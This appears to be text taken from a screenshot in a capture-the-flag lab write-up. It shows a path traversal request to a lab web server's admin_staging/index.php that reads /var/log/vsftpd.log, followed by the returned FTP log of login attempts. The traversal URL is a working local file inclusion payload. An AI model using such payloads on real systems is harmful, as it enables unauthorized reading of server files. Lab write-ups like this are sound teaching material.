 10.10.10.249/admin../admin_staging/index.php?page=../../../../../../../var/log/vsftpd.log
16
CREATIVE TIM
Dashboard
User Profile
Table List
Typography
Thu Jul 8 17:17:47 2021 [pid 14106] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:47 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:17:49 2021 [pid 14106] FTP command: Client
"::ffff:10.10.14.6", "USER anonymous" Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:17:49 2021 [pid 14106] [anonymous] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:17:49 2021 [pid 14105] [anonymous] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:17:50 2021 [pid 14106] [anonymous] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8
17:17:50 2021 [pid 14106] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:17:50 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:25 2021 [pid 14106] FTP
command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:25 2021 [pid 14106] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:26 2021 [pid 14650] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:26 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu Jul 8 17:18:31 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6",
"SYST" Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:18:50 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid
14650] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu
Jul 8 17:19:05 2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:19:05 2021 [pid 14652] FTP response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [pid 19919]
CONNECT: Client "::ffff:10.10.14.14" Thu Jul 8 17:28:56 2021 [pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:37 2021 [pid 21009] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:37 2021 [pid
21009] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow] FTP response: Client
"::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8 17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6"
Thu Jul 8 17:30:45 2021 [pid 21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP
response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6",
"221 Goodbye." Thu Jul 8 17:30:50 2021 [pid 21011] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command:
Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01 2021 [pid 21010] [pwnmeow] OK LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8
17:31:01 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035]
[pwnmeow] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye."